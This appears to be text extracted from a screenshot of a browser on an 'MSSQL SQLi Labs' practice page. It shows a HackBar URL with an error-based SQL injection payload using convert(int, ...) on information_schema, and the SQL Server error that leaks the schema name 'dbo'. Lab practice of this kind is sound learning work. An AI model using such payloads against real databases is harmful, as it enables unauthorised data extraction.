 192.168.179.131/less-1.asp?id=1'%20 and 1=convert(int,(select top 1 schema_name from information_schema.schemata ))%20 -- |
2
MSSQL SQLi Labs
Index
Install
Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-1
Error based - String
id = 1
[Microsoft][ODBC SQL Server Driver][SQL Server]在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
Less-11
Less-12
Less-13
Less-14
Less-15
Less-16
Less-17
Less-18
Less-19
Less-20
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other
Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.179.131/less-1.asp?id=1'  and 1=convert(int,(select top 1 schema_name from information_schema.schemata ))  -- |
Post data Referer User Agent Cookies Clear All